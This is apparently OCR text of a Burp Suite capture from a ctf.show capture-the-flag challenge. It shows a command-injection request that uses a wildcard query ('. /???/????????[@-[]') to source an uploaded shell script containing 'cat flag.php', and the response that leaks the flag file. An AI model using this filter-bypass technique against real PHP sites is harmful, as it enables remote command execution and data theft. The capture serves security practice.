 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: dc6f82c2-bbac-4673-a113-f275a91e4636.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------286122753929660108241156586
562
8 Content-Length : 357
9 Origin : http://localhost:63342
10 Connection : close
11 Referer : http://localhost:63342/
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------286122753929660108241156586562
15 Content-Disposition : form-data ; name="file"; filename ="1.txt"
16 Content-Type : text/plain
17
18 #/bin/sh
19 cat flag.php
20 -----------------------------286122753929660108241156586562
21 Content-Disposition : form-data ; name="submit"
22
23 提交
24 -----------------------------286122753929660108241156586562--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Mon, 06 Mar 2023 11:18:41 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 278
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date: 2020-09-07 19:40:53
15 # @Last Modified by: h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{f1b0e1da-d108-4758-9445-5504916290b8} ";
Ins
Rec
Rec
Rec
Rec
Rec
Res